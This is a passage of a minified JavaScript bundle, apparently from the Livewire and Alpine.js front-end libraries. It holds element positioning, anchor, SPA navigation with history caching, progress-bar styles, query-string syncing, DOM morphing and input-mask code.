s={scrollLeft:0,scrollTop:0},a=ge(1),l=ge(0);if((i||!i&&n!=="fixed")&&((ve(r)!=="body"||ht(o))&&(s=dr(r)),te(r))){let u=Pe(r);a=ze(r),l.x=u.x+r.clientLeft,l.y=u.y+r.clientTop}return{width:t.width*a.x,height:t.height*a.y,x:t.x*a.x-s.scrollLeft*a.x+l.x,y:t.y*a.y-s.scrollTop*a.y+l.y}}function ff(e){return Array.from(e.getClientRects())}function zs(e){return Pe(le(e)).left+dr(e).scrollLeft}function df(e){let t=le(e),r=dr(e),n=e.ownerDocument.body,i=Ne(t.scrollWidth,t.clientWidth,n.scrollWidth,n.clientWidth),o=Ne(t.scrollHeight,t.clientHeight,n.scrollHeight,n.clientHeight),s=-r.scrollLeft+zs(e),a=-r.scrollTop;return J(n).direction==="rtl"&&(s+=Ne(t.clientWidth,n.clientWidth)-i),{width:i,height:o,x:s,y:a}}function pf(e,t){let r=z(e),n=le(e),i=r.visualViewport,o=n.clientWidth,s=n.clientHeight,a=0,l=0;if(i){o=i.width,s=i.height;let u=En();(!u||u&&t==="fixed")&&(a=i.offsetLeft,l=i.offsetTop)}return{width:o,height:s,x:a,y:l}}function hf(e,t){let r=Pe(e,!0,t==="fixed"),n=r.top+e.clientTop,i=r.left+e.clientLeft,o=te(e)?ze(e):ge(1),s=e.clientWidth*o.x,a=e.clientHeight*o.y,l=i*o.x,u=n*o.y;return{width:s,height:a,x:l,y:u}}function Is(e,t,r){let n;if(t==="viewport")n=pf(e,r);else if(t==="document")n=df(le(e));else if(ae(t))n=hf(t,r);else{let i=Ks(e);n={...t,x:t.x-i.x,y:t.y-i.y}}return ar(n)}function Vs(e,t){let r=Ve(e);return r===t||!ae(r)||fr(r)?!1:J(r).position==="fixed"||Vs(r,t)}function mf(e,t){let r=t.get(e);if(r)return r;let n=pt(e,[],!1).filter(a=>ae(a)&&ve(a)!=="body"),i=null,o=J(e).position==="fixed",s=o?Ve(e):e;for(;ae(s)&&!fr(s);){let a=J(s),l=Sn(s);!l&&a.position==="fixed"&&(i=null),(o?!l&&!i:!l&&a.position==="static"&&!!i&&["absolute","fixed"].includes(i.position)||ht(s)&&!l&&Vs(e,s))?n=n.filter(d=>d!==s):i=a,s=Ve(s)}return t.set(e,n),n}function gf(e){let{element:t,boundary:r,rootBoundary:n,strategy:i}=e,s=[...r==="clippingAncestors"?mf(t,this._c):[].concat(r),n],a=s[0],l=s.reduce((u,d)=>{let p=Is(t,d,i);return u.top=Ne(p.top,u.top),u.right=ir(p.right,u.right),u.bottom=ir(p.bottom,u.bottom),u.left=Ne(p.left,u.left),u},Is(t,a,i));return{width:l.right-l.left,height:l.bottom-l.top,x:l.left,y:l.top}}function vf(e){return Ws(e)}function bf(e,t,r){let n=te(t),i=le(t),o=r==="fixed",s=Pe(e,!0,o,t),a={scrollLeft:0,scrollTop:0},l=ge(0);if(n||!n&&!o)if((ve(t)!=="body"||ht(i))&&(a=dr(t)),n){let u=Pe(t,!0,o,t);l.x=u.x+t.clientLeft,l.y=u.y+t.clientTop}else i&&(l.x=zs(i));return{x:s.left+a.scrollLeft-l.x,y:s.top+a.scrollTop-l.y,width:s.width,height:s.height}}function Ms(e,t){return!te(e)||J(e).position==="fixed"?null:t?t(e):e.offsetParent}function Js(e,t){let r=z(e);if(!te(e))return r;let n=Ms(e,t);for(;n&&sf(n)&&J(n).position==="static";)n=Ms(n,t);return n&&(ve(n)==="html"||ve(n)==="body"&&J(n).position==="static"&&!Sn(n))?r:n||af(e)||r}var wf=async function(e){let{reference:t,floating:r,strategy:n}=e,i=this.getOffsetParent||Js,o=this.getDimensions;return{reference:bf(t,await i(r),n),floating:{x:0,y:0,...await o(r)}}};function yf(e){return J(e).direction==="rtl"}var xf={convertOffsetParentRelativeRectToViewportRelativeRect:cf,getDocumentElement:le,getClippingRect:gf,getOffsetParent:Js,getElementRects:wf,getClientRects:ff,getDimensions:vf,getScale:ze,isElement:ae,isRTL:yf};function _f(e,t){let r=null,n,i=le(e);function o(){clearTimeout(n),r&&r.disconnect(),r=null}function s(a,l){a===void 0&&(a=!1),l===void 0&&(l=1),o();let{left:u,top:d,width:p,height:c}=e.getBoundingClientRect();if(a||t(),!p||!c)return;let f=nr(d),m=nr(i.clientWidth-(u+p)),v=nr(i.clientHeight-(d+c)),g=nr(u),b={rootMargin:-f+"px "+-m+"px "+-v+"px "+-g+"px",threshold:Ne(0,ir(1,l))||1},_=!0;function T(O){let w=O[0].intersectionRatio;if(w!==l){if(!_)return s();w?s(!1,w):n=setTimeout(()=>{s(!1,1e-7)},100)}_=!1}try{r=new IntersectionObserver(T,{...b,root:i.ownerDocument})}catch{r=new IntersectionObserver(T,b)}r.observe(e)}return s(!0),o}function Sf(e,t,r,n){n===void 0&&(n={});let{ancestorScroll:i=!0,ancestorResize:o=!0,elementResize:s=typeof ResizeObserver=="function",layoutShift:a=typeof IntersectionObserver=="function",animationFrame:l=!1}=n,u=An(e),d=i||o?[...u?pt(u):[],...pt(t)]:[];d.forEach(x=>{i&&x.addEventListener("scroll",r,{passive:!0}),o&&x.addEventListener("resize",r)});let p=u&&a?_f(u,r):null,c=-1,f=null;s&&(f=new ResizeObserver(x=>{let[b]=x;b&&b.target===u&&f&&(f.unobserve(t),cancelAnimationFrame(c),c=requestAnimationFrame(()=>{f&&f.observe(t)})),r()}),u&&!l&&f.observe(u),f.observe(t));let m,v=l?Pe(e):null;l&&g();function g(){let x=Pe(e);v&&(x.x!==v.x||x.y!==v.y||x.width!==v.width||x.height!==v.height)&&r(),v=x,m=requestAnimationFrame(g)}return r(),()=>{d.forEach(x=>{i&&x.removeEventListener("scroll",r),o&&x.removeEventListener("resize",r)}),p&&p(),f&&f.disconnect(),f=null,l&&cancelAnimationFrame(m)}}var Ef=(e,t,r)=>{let n=new Map,i={platform:xf,...r},o={...i.platform,_c:n};return ef(e,t,{...i,platform:o})};function Af(e){e.magic("anchor",t=>{if(!t._x_anchor)throw"Alpine: No x-anchor directive found on element using $anchor...";return t._x_anchor}),e.interceptClone((t,r)=>{t&&t._x_anchor&&!r._x_anchor&&(r._x_anchor=t._x_anchor)}),e.directive("anchor",e.skipDuringClone((t,{expression:r,modifiers:n,value:i},{cleanup:o,evaluate:s})=>{let{placement:a,offsetValue:l,unstyled:u}=$s(n);t._x_anchor=e.reactive({x:0,y:0});let d=s(r);if(!d)throw"Alpine: no element provided to x-anchor...";let p=()=>{let f;Ef(d,t,{placement:a,middleware:[tf(),of({padding:5}),nf(l)]}).then(({x:m,y:v})=>{u||Fs(t,m,v),JSON.stringify({x:m,y:v})!==f&&(t._x_anchor.x=m,t._x_anchor.y=v),f=JSON.stringify({x:m,y:v})})},c=Sf(d,t,()=>p());o(()=>c())},(t,{expression:r,modifiers:n,value:i},{cleanup:o,evaluate:s})=>{let{placement:a,offsetValue:l,unstyled:u}=$s(n);t._x_anchor&&(u||Fs(t,t._x_anchor.x,t._x_anchor.y))}))}function Fs(e,t,r){Object.assign(e.style,{left:t+"px",top:r+"px",position:"absolute"})}function $s(e){let r=["top","top-start","top-end","right","right-start","right-end","bottom","bottom-start","bottom-end","left","left-start","left-end"].find(o=>e.includes(o)),n=0;if(e.includes("offset")){let o=e.findIndex(s=>s==="offset");n=e[o+1]!==void 0?Number(e[o+1]):n}let i=e.includes("no-style");return{placement:r,offsetValue:n,unstyled:i}}var Gs=Af;var mt=class{constructor(t,r){this.url=t,this.html=r}},re={currentKey:null,currentUrl:null,keys:[],lookup:{},limit:10,has(e){return this.lookup[e]!==void 0},retrieve(e){let t=this.lookup[e];if(t===void 0)throw"No back button cache found for current location: "+e;return t},replace(e,t){this.has(e)?this.lookup[e]=t:this.push(e,t)},push(e,t){this.lookup[e]=t;let r=this.keys.indexOf(e);r>-1&&this.keys.splice(r,1),this.keys.unshift(e),this.trim()},trim(){for(let e of this.keys.splice(this.limit))delete this.lookup[e]}};function Xs(){let e=new URL(window.location.href,document.baseURI);Cn(e,document.documentElement.outerHTML)}function Ys(e,t){let r=document.documentElement.outerHTML;re.replace(e,new mt(t,r))}function Qs(e,t){let r;e(n=>r=n),window.addEventListener("popstate",n=>{let i=n.state||{},o=i.alpine||{};if(Object.keys(i).length!==0&&!!o.snapshotIdx)if(re.has(o.snapshotIdx)){let s=re.retrieve(o.snapshotIdx);t(s.html,s.url,re.currentUrl,re.currentKey)}else r(o.url)})}function Zs(e,t){Cf(t,e)}function Cf(e,t){ea("pushState",e,t)}function Cn(e,t){ea("replaceState",e,t)}function ea(e,t,r){let n=t.toString()+"-"+Math.random();e==="pushState"?re.push(n,new mt(t,r)):re.replace(n=re.currentKey??n,new mt(t,r));let i=history.state||{};i.alpine||(i.alpine={}),i.alpine.snapshotIdx=n,i.alpine.url=t.toString();try{history[e](i,JSON.stringify(document.title),t),re.currentKey=n,re.currentUrl=t}catch(o){o instanceof DOMException&&o.name==="SecurityError"&&console.error("Livewire: You can't use wire:navigate with a link to a different root domain: "+t),console.error(o)}}function ta(e,t){let r=o=>!o.isTrusted,n=o=>o.which>1||o.altKey||o.ctrlKey||o.metaKey||o.shiftKey,i=o=>o.which!==13||o.altKey||o.ctrlKey||o.metaKey||o.shiftKey;e.addEventListener("click",o=>{if(r(o)){o.preventDefault(),t(s=>s());return}n(o)||o.preventDefault()}),e.addEventListener("mousedown",o=>{n(o)||(o.preventDefault(),t(s=>{let a=l=>{l.preventDefault(),s(),e.removeEventListener("mouseup",a)};e.addEventListener("mouseup",a)}))}),e.addEventListener("keydown",o=>{i(o)||(o.preventDefault(),t(s=>s()))})}function ra(e,t=60,r){e.addEventListener("mouseenter",n=>{let i=setTimeout(()=>{r(n)},t),o=()=>{clearTimeout(i),e.removeEventListener("mouseleave",o)};e.addEventListener("mouseleave",o)})}function On(e){return be(e.getAttribute("href"))}function be(e){return new URL(e,document.baseURI)}function Je(e){return e.pathname+e.search+e.hash}function na(e,t){let r=Je(e);Tn(r,(n,i)=>{t(n,i)})}function Tn(e,t){let r={headers:{"X-Livewire-Navigate":""}};R("navigate.request",{url:e,options:r});let n;fetch(e,r).then(i=>{let o=be(e);return n=be(i.url),o.pathname+o.search===n.pathname+n.search&&(n.hash=o.hash),i.text()}).then(i=>{t(i,n)})}var G={};function kn(e,t){let r=Je(e);G[r]||(G[r]={finished:!1,html:null,whenFinished:()=>{}},Tn(r,(n,i)=>{t(n,i)}))}function Ln(e,t,r){let n=G[Je(t)];n.html=e,n.finished=!0,n.finalDestination=r,n.whenFinished()}function ia(e,t,r){let n=Je(e);if(!G[n])return r();if(G[n].finished){let i=G[n].html,o=G[n].finalDestination;return delete G[n],t(i,o)}else G[n].whenFinished=()=>{let i=G[n].html,o=G[n].finalDestination;delete G[n],t(i,o)}}function Nn(e){S.mutateDom(()=>{e.querySelectorAll("[data-teleport-template]").forEach(t=>t._x_teleport.remove())})}function Rn(e){S.mutateDom(()=>{e.querySelectorAll("[data-teleport-target]").forEach(t=>t.remove())})}function Pn(e){S.walk(e,(t,r)=>{!t._x_teleport||(t._x_teleportPutBack(),r())})}function oa(e){return e.hasAttribute("data-teleport-target")}function In(){document.body.setAttribute("data-scroll-x",document.body.scrollLeft),document.body.setAttribute("data-scroll-y",document.body.scrollTop),document.querySelectorAll(["[x-navigate\\:scroll]","[wire\\:scroll]"]).forEach(e=>{e.setAttribute("data-scroll-x",e.scrollLeft),e.setAttribute("data-scroll-y",e.scrollTop)})}function Mn(){let e=t=>{t.hasAttribute("data-scroll-x")?(t.scrollTo({top:Number(t.getAttribute("data-scroll-y")),left:Number(t.getAttribute("data-scroll-x")),behavior:"instant"}),t.removeAttribute("data-scroll-x"),t.removeAttribute("data-scroll-y")):window.scrollTo({top:0,left:0,behavior:"instant"})};queueMicrotask(()=>{e(document.body),document.querySelectorAll(["[x-navigate\\:scroll]","[wire\\:scroll]"]).forEach(e)})}var gt={};function Fn(e){gt={},document.querySelectorAll("[x-persist]").forEach(t=>{gt[t.getAttribute("x-persist")]=t,e(t),S.mutateDom(()=>{t.remove()})})}function $n(e){let t=[];document.querySelectorAll("[x-persist]").forEach(r=>{let n=gt[r.getAttribute("x-persist")];!n||(t.push(r.getAttribute("x-persist")),n._x_wasPersisted=!0,e(n,r),S.mutateDom(()=>{r.replaceWith(n)}))}),Object.entries(gt).forEach(([r,n])=>{t.includes(r)||S.destroyTree(n)}),gt={}}function sa(e){return e.hasAttribute("x-persist")}var vt=sl(la());vt.default.configure({minimum:.1,trickleSpeed:200,showSpinner:!1,parent:"html"});Of();var Bn=!1;function ua(){Bn=!0,setTimeout(()=>{!Bn||vt.default.start()},150)}function ca(){Bn=!1,vt.default.done()}function fa(){vt.default.remove()}function Of(){let e=document.createElement("style");e.innerHTML=`/* Make clicks pass-through */

    #nprogress {
      pointer-events: none;
    }

    #nprogress .bar {
      background: var(--livewire-progress-bar-color, #29d);

      position: fixed;
      z-index: 1031;
      top: 0;
      left: 0;

      width: 100%;
      height: 2px;
    }

    /* Fancy blur effect */
    #nprogress .peg {
      display: block;
      position: absolute;
      right: 0px;
      width: 100px;
      height: 100%;
      box-shadow: 0 0 10px var(--livewire-progress-bar-color, #29d), 0 0 5px var(--livewire-progress-bar-color, #29d);
      opacity: 1.0;

      -webkit-transform: rotate(3deg) translate(0px, -4px);
          -ms-transform: rotate(3deg) translate(0px, -4px);
              transform: rotate(3deg) translate(0px, -4px);
    }

    /* Remove these to get rid of the spinner */
    #nprogress .spinner {
      display: block;
      position: fixed;
      z-index: 1031;
      top: 15px;
      right: 15px;
    }

    #nprogress .spinner-icon {
      width: 18px;
      height: 18px;
      box-sizing: border-box;

      border: solid 2px transparent;
      border-top-color: var(--livewire-progress-bar-color, #29d);
      border-left-color: var(--livewire-progress-bar-color, #29d);
      border-radius: 50%;

      -webkit-animation: nprogress-spinner 400ms linear infinite;
              animation: nprogress-spinner 400ms linear infinite;
    }

    .nprogress-custom-parent {
      overflow: hidden;
      position: relative;
    }

    .nprogress-custom-parent #nprogress .spinner,
    .nprogress-custom-parent #nprogress .bar {
      position: absolute;
    }

    @-webkit-keyframes nprogress-spinner {
      0%   { -webkit-transform: rotate(0deg); }
      100% { -webkit-transform: rotate(360deg); }
    }
    @keyframes nprogress-spinner {
      0%   { transform: rotate(0deg); }
      100% { transform: rotate(360deg); }
    }
    `;let t=oi();t&&(e.nonce=t),document.head.appendChild(e)}var Un=[],ha=["data-csrf","aria-hidden"];function jn(e,t){let r=new DOMParser().parseFromString(e,"text/html"),n=document.adoptNode(r.body),i=document.adoptNode(r.head);Un=Un.concat(Array.from(document.body.querySelectorAll("script")).map(a=>ba(wa(a.outerHTML,ha))));let o=()=>{};kf(i).finally(()=>{o()}),Tf(n,Un);let s=document.body;document.body.replaceWith(n),Alpine.destroyTree(s),t(a=>o=a)}function Tf(e,t){e.querySelectorAll("script").forEach(r=>{if(r.hasAttribute("data-navigate-once")){let n=ba(wa(r.outerHTML,ha));if(t.includes(n))return}r.replaceWith(ma(r))})}function kf(e){let t=Array.from(document.head.children),r=t.map(s=>s.outerHTML),n=document.createDocumentFragment(),i=[],o=[];for(let s of Array.from(e.children))if(pa(s)){if(r.includes(s.outerHTML))n.appendChild(s);else if(ga(s)&&Nf(s,t)&&setTimeout(()=>window.location.reload()),va(s))try{o.push(Lf(ma(s)))}catch{}else document.head.appendChild(s);i.push(s)}for(let s of Array.from(document.head.children))pa(s)||s.remove();for(let s of Array.from(e.children))document.head.appendChild(s);return Promise.all(o)}async function Lf(e){return new Promise((t,r)=>{e.src?(e.onload=()=>t(),e.onerror=()=>r()):t(),document.head.appendChild(e)})}function ma(e){let t=document.createElement("script");t.textContent=e.textContent,t.async=e.async;for(let r of e.attributes)t.setAttribute(r.name,r.value);return t}function ga(e){return e.hasAttribute("data-navigate-track")}function Nf(e,t){let[r,n]=da(e);return t.some(i=>{if(!ga(i))return!1;let[o,s]=da(i);if(o===r&&n!==s)return!0})}function da(e){return(va(e)?e.src:e.href).split("?")}function pa(e){return e.tagName.toLowerCase()==="link"&&e.getAttribute("rel").toLowerCase()==="stylesheet"||e.tagName.toLowerCase()==="style"||e.tagName.toLowerCase()==="script"}function va(e){return e.tagName.toLowerCase()==="script"}function ba(e){return e.split("").reduce((t,r)=>(t=(t<<5)-t+r.charCodeAt(0),t&t),0)}function wa(e,t){let r=e;return t.forEach(n=>{let i=new RegExp(`${n}="[^"]*"|${n}='[^']*'`,"g");r=r.replace(i,"")}),r=r.replaceAll(" ",""),r.trim()}var pr=!0,Hn=!0,Rf=!0,ya=!1;function Ea(e){e.navigate=r=>{let n=be(r);ue("alpine:navigate",{url:n,history:!1,cached:!1})||t(n)},e.navigate.disableProgressBar=()=>{Hn=!1},e.addInitSelector(()=>`[${e.prefixed("navigate")}]`),e.directive("navigate",(r,{modifiers:n})=>{n.includes("hover")&&ra(r,60,()=>{let o=On(r);kn(o,(s,a)=>{Ln(s,o,a)})}),ta(r,o=>{let s=On(r);kn(s,(a,l)=>{Ln(a,s,l)}),o(()=>{ue("alpine:navigate",{url:s,history:!1,cached:!1})||t(s)})})});function t(r,n=!0){Hn&&ua(),Pf(r,(i,o)=>{ue("alpine:navigating"),Rf&&In(),Hn&&ca(),If(),Xs(),xa(e,s=>{pr&&Fn(a=>{Nn(a)}),n?Zs(i,o):Cn(o,i),jn(i,a=>{Rn(document.body),pr&&$n((l,u)=>{Pn(l)}),Mn(),a(()=>{s(()=>{setTimeout(()=>{ya&&Sa()}),_a(e),ue("alpine:navigated")})})})})})}Qs(r=>{r(n=>{let i=be(n);if(ue("alpine:navigate",{url:i,history:!0,cached:!1}))return;t(i,!1)})},(r,n,i,o)=>{let s=be(n);ue("alpine:navigate",{url:s,history:!0,cached:!0})||(In(),ue("alpine:navigating"),Ys(i,o),xa(e,l=>{pr&&Fn(u=>{Nn(u)}),jn(r,()=>{fa(),Rn(document.body),pr&&$n((u,d)=>{Pn(u)}),Mn(),l(()=>{ya&&Sa(),_a(e),ue("alpine:navigated")})})}))}),setTimeout(()=>{ue("alpine:navigated")})}function Pf(e,t){ia(e,t,()=>{na(e,t)})}function xa(e,t){e.stopObservingMutations(),t(r=>{e.startObservingMutations(),queueMicrotask(()=>{r()})})}function ue(e,t){let r=new CustomEvent(e,{cancelable:!0,bubbles:!0,detail:t});return document.dispatchEvent(r),r.defaultPrevented}function _a(e){e.initTree(document.body,void 0,(t,r)=>{t._x_wasPersisted&&r()})}function Sa(){document.querySelector("[autofocus]")&&document.querySelector("[autofocus]").focus()}function If(){let e=function(t,r){Alpine.walk(t,(n,i)=>{sa(n)&&i(),oa(n)?i():r(n,i)})};Alpine.destroyTree(document.body,e)}function qn(e){e.magic("queryString",(t,{interceptor:r})=>{let n,i=!1,o=!1;return r((s,a,l,u,d)=>{let p=n||u,{initial:c,replace:f,push:m,pop:v}=mr(p,s,i);return l(c),o?(e.effect(()=>m(a())),v(async g=>{l(g),await(()=>Promise.resolve())()})):e.effect(()=>f(a())),c},s=>{s.alwaysShow=()=>(i=!0,s),s.usePush=()=>(o=!0,s),s.as=a=>(n=a,s)})}),e.history={track:mr}}function mr(e,t,r=!1){let{has:n,get:i,set:o,remove:s}=Ff(),a=new URL(window.location.href),l=n(a,e),u=l?i(a,e):t,d=JSON.stringify(u),p=m=>JSON.stringify(m)===d;r&&(a=o(a,e,u)),Aa(a,e,{value:u});let c=!1,f=(m,v)=>{if(c)return;let g=new URL(window.location.href);!r&&!l&&p(v)||v===void 0?g=s(g,e):g=o(g,e,v),m(g,e,{value:v})};return{initial:u,replace(m){f(Aa,m)},push(m){f(Mf,m)},pop(m){let v=g=>{!g.state||!g.state.alpine||Object.entries(g.state.alpine).forEach(([x,{value:b}])=>{if(x!==e)return;c=!0;let _=m(b);_ instanceof Promise?_.finally(()=>c=!1):c=!1})};return window.addEventListener("popstate",v),()=>window.removeEventListener("popstate",v)}}}function Aa(e,t,r){let n=window.history.state||{};n.alpine||(n.alpine={}),n.alpine[t]=Wn(r),window.history.replaceState(n,"",e.toString())}function Mf(e,t,r){let n=window.history.state||{};n.alpine||(n.alpine={}),n={alpine:{...n.alpine,[t]:Wn(r)}},window.history.pushState(n,"",e.toString())}function Wn(e){if(e!==void 0)return JSON.parse(JSON.stringify(e))}function Ff(){return{has(e,t){let r=e.search;if(!r)return!1;let n=hr(r);return Object.keys(n).includes(t)},get(e,t){let r=e.search;return r?hr(r)[t]:!1},set(e,t,r){let n=hr(e.search);return n[t]=Oa(Wn(r)),e.search=Ca(n),e},remove(e,t){let r=hr(e.search);return delete r[t],e.search=Ca(r),e}}}function Oa(e){if(!_t(e))return e;for(let t in e)e[t]===null?delete e[t]:e[t]=Oa(e[t]);return e}function Ca(e){let t=i=>typeof i=="object"&&i!==null,r=(i,o={},s="")=>(Object.entries(i).forEach(([a,l])=>{let u=s===""?a:`${s}[${a}]`;l===null?o[u]="":t(l)?o={...o,...r(l,o,u)}:o[u]=encodeURIComponent(l).replaceAll("%20","+").replaceAll("%2C",",")}),o),n=r(e);return Object.entries(n).map(([i,o])=>`${i}=${o}`).join("&")}function hr(e){if(e=e.replace("?",""),e==="")return{};let t=(i,o,s)=>{let[a,l,...u]=i.split(".");if(!l)return s[i]=o;s[a]===void 0&&(s[a]=isNaN(l)?{}:[]),t([l,...u].join("."),o,s[a])},r=e.split("&").map(i=>i.split("=")),n=Object.create(null);return r.forEach(([i,o])=>{if(!(typeof o>"u"))if(o=decodeURIComponent(o.replaceAll("+","%20")),!i.includes("["))n[i]=o;else{let s=i.replaceAll("[",".").replaceAll("]","");t(s,o,n)}}),n}function zn(e,t,r){Bf();let n,i,o,s,a,l,u,d,p,c;function f(h={}){let y=L=>L.getAttribute("key"),C=()=>{};a=h.updating||C,l=h.updated||C,u=h.removing||C,d=h.removed||C,p=h.adding||C,c=h.added||C,o=h.key||y,s=h.lookahead||!1}function m(h,y){if(v(h,y))return g(h,y);let C=!1;if(!Ge(a,h,y,()=>C=!0)){if(h.nodeType===1&&window.Alpine&&(window.Alpine.cloneNode(h,y),h._x_teleport&&y._x_teleport&&m(h._x_teleport,y._x_teleport)),Df(y)){x(h,y),l(h,y);return}C||b(h,y),l(h,y),_(h,y)}}function v(h,y){return h.nodeType!=y.nodeType||h.nodeName!=y.nodeName||T(h)!=T(y)}function g(h,y){if(Ge(u,h))return;let C=y.cloneNode(!0);Ge(p,C)||(h.replaceWith(C),d(h),c(C))}function x(h,y){let C=y.nodeValue;h.nodeValue!==C&&(h.nodeValue=C)}function b(h,y){if(h._x_transitioning||h._x_isShown&&!y._x_isShown||!h._x_isShown&&y._x_isShown)return;let C=Array.from(h.attributes),L=Array.from(y.attributes);for(let A=C.length-1;A>=0;A--){let E=C[A].name;y.hasAttribute(E)||h.removeAttribute(E)}for(let A=L.length-1;A>=0;A--){let E=L[A].name,U=L[A].value;h.getAttribute(E)!==U&&h.setAttribute(E,U)}}function _(h,y){let C=O(h.children),L={},A=ka(y),E=ka(h);for(;A;){Uf(A,E);let P=T(A),D=T(E);if(!E)if(P&&L[P]){let N=L[P];h.appendChild(N),E=N}else{if(!Ge(p,A)){let N=A.cloneNode(!0);h.appendChild(N),c(N)}A=X(y,A);continue}let q=N=>N&&N.nodeType===8&&N.textContent==="[if BLOCK]><![endif]",H=N=>N&&N.nodeType===8&&N.textContent==="[if ENDBLOCK]><![endif]";if(q(A)&&q(E)){let N=0,bt=E;for(;E;){let Y=X(h,E);if(q(Y))N++;else if(H(Y)&&N>0)N--;else if(H(Y)&&N===0){E=Y;break}E=Y}let Ja=E;N=0;let Ga=A;for(;A;){let Y=X(y,A);if(q(Y))N++;else if(H(Y)&&N>0)N--;else if(H(Y)&&N===0){A=Y;break}A=Y}let Xa=A,Ya=new Kn(bt,Ja),Qa=new Kn(Ga,Xa);_(Ya,Qa);continue}if(E.nodeType===1&&s&&!E.isEqualNode(A)){let N=X(y,A),bt=!1;for(;!bt&&N;)N.nodeType===1&&E.isEqualNode(N)&&(bt=!0,E=w(h,A,E),D=T(E)),N=X(y,N)}if(P!==D){if(!P&&D){L[D]=E,E=w(h,A,E),L[D].remove(),E=X(h,E),A=X(y,A);continue}if(P&&!D&&C[P]&&(E.replaceWith(C[P]),E=C[P]),P&&D){let N=C[P];if(N)L[D]=E,E.replaceWith(N),E=N;else{L[D]=E,E=w(h,A,E),L[D].remove(),E=X(h,E),A=X(y,A);continue}}}let we=E&&X(h,E);m(E,A),A=A&&X(y,A),E=we}let U=[];for(;E;)Ge(u,E)||U.push(E),E=X(h,E);for(;U.length;){let P=U.shift();P.remove(),d(P)}}function T(h){return h&&h.nodeType===1&&o(h)}function O(h){let y={};for(let C of h){let L=T(C);L&&(y[L]=C)}return y}function w(h,y,C){if(!Ge(p,y)){let L=y.cloneNode(!0);return h.insertBefore(L,C),c(L),L}return y}return f(r),n=e,i=typeof t=="string"?$f(t):t,window.Alpine&&window.Alpine.closestDataStack&&!e._x_dataStack&&(i._x_dataStack=window.Alpine.closestDataStack(e),i._x_dataStack&&window.Alpine.cloneNode(e,i)),m(e,i),n=void 0,i=void 0,e}zn.step=()=>{};zn.log=()=>{};function Ge(e,...t){let r=!1;return e(...t,()=>r=!0),r}var Ta=!1;function $f(e){let t=document.createElement("template");return t.innerHTML=e,t.content.firstElementChild}function Df(e){return e.nodeType===3||e.nodeType===8}var Kn=class{constructor(e,t){this.startComment=e,this.endComment=t}get children(){let e=[],t=this.startComment.nextSibling;for(;t&&t!==this.endComment;)e.push(t),t=t.nextSibling;return e}appendChild(e){this.endComment.before(e)}get firstChild(){let e=this.startComment.nextSibling;if(e!==this.endComment)return e}nextNode(e){let t=e.nextSibling;if(t!==this.endComment)return t}insertBefore(e,t){return t.before(e),e}};function ka(e){return e.firstChild}function X(e,t){let r;return e instanceof Kn?r=e.nextNode(t):r=t.nextSibling,r}function Bf(){if(Ta)return;Ta=!0;let e=Element.prototype.setAttribute,t=document.createElement("div");Element.prototype.setAttribute=function(n,i){if(!n.includes("@"))return e.call(this,n,i);t.innerHTML=`<span ${n}="${i}"></span>`;let o=t.firstElementChild.getAttributeNode(n);t.firstElementChild.removeAttributeNode(o),this.setAttributeNode(o)}}function Uf(e,t){let r=t&&t._x_bindings&&t._x_bindings.id;!r||(e.setAttribute("id",r),e.id=r)}function jf(e){e.morph=zn}var La=jf;function Hf(e){e.directive("mask",(t,{value:r,expression:n},{effect:i,evaluateLater:o,cleanup:s})=>{let a=()=>n,l="";queueMicrotask(()=>{if(["function","dynamic"].includes(r)){let c=o(n);i(()=>{a=f=>{let m;return e.dontAutoEvaluateFunctions(()=>{c(v=>{m=typeof v=="function"?v(f):v},{scope:{$input:f,$money:Wf.bind({el:t})}})}),m},d(t,!1)})}else d(t,!1);t._x_model&&t._x_model.set(t.value)});let u=new AbortController;s(()=>{u.abort()}),t.addEventListener("input",()=>d(t),{signal:u.signal,capture:!0}),t.addEventListener("blur",()=>d(t,!1),{signal:u.signal});function d(c,f=!0){let m=c.value,v=a(m);if(!v||v==="false")return!1;if(l.length-c.value.length===1)return l=c.value;let g=()=>{l=c.value=p(m,v)};f?qf(c,v,()=>{g()}):g()}function p(c,f){if(c==="")return"";let m=Na(f,c);return Ra(f,m)}}).before("model")}function qf(e,t,r){let n=e.selectionStart,i=e.value;r();let o=i.slice(0,n),s=Ra(t,Na(t,o)).length;e.setSelectionRange(s,s)}function Na(e,t){let r=t,n="",i={9:/[0-9]/,a:/[a-zA-Z]/,"*":/[a-zA-Z0-9]/},o="";for(let s=0;s<e.length;s++){if(["9","a","*"].includes(e[s])){o+=e[s];continue}for(let a=0;a<r.length;a++)if(r[a]===e[s]){r=r.slice(0,a)+r.slice(a+1);break}}for(let s=0;s<o.length;s++){let a=!1;for(let l=0;l<r.length;l++)if(i[o[s]].test(r[l])){n+=r[l],r=r.slice(0,l)+r.slice(l+1),a=!0;break}if(!a)break}return n}function Ra(e,t){let r=Array.from(t),n="";for(let i=0;i<e.length;i++){if(!["9","a","*"].includes(e[i])){n+=e[i];continue}if(r.length===0)break;n+=r.shift()}return n}function Wf(e,t=".",r,n=2){if(e==="-")return"-";if(/^\D+$/.test(e))return"9";r==null&&(r=t===","?".":",");let i=(l,u)=>{let d="",p=0;for(let c=l.length-1;c>=0;c--)l[c]!==u&&(p===3?(d=l[c]+u+d,p=0):d=l[c]+d,p++);return d},o=e.startsWith("-")?"-":"",s=e.replaceAll(new RegExp(`[^0-9\\${t}]`,"g"),""),a=Array.from({length:s.split(t)[0].length}).fill("9").join("");return a=`${o}${i(a,r)}`,n>0&&e.includes(t)&&(a+=`${t}`+"9".repeat(n)),queueMicrotask(()=>{this.el.value.endsWith(t)||this.el.value[this.el.selectionStart-1]===t&&this.el.setSelectionRange(this.el.selectionStart-1,this.el.selectionStart-1)}),a}var Pa=Hf;function Ia(){setTimeout(()=>Kf()),yt(document,"livewire:init"),yt(document,"livewire:initializing"),S.plugin(La),S.plugin(qn),S.plugin(Ls),S.plugin(us),S.plugin(Gs),S.plugin(As),S.plugin(ks),S.plugin(Ea),S.plugin(Pa),S.addRootSelector(()=>"[wire\\:id]"),S.onAttributesAdded((e,t)=>{if(!Array.from(t).some(n=>We(n.name)))return;let r=K(e,!1);!r||t.forEach(n=>{if(!We(n.name))return;let i=Yt(e,n.name);R("directive.init",{el:e,component:r,directive:i,cleanup:o=>{S.onAttributeRemoved(e,i.raw,o)}})})}),S.interceptInit(S.skipDuringClone(e=>{if(!Array.from(e.attributes).some(r=>We(r.name)))return;if(e.hasAttribute("wire:id")){let r=Zo(e);S.onAttributeRemoved(e,"wire:id",()=>{es(r.id)})}let 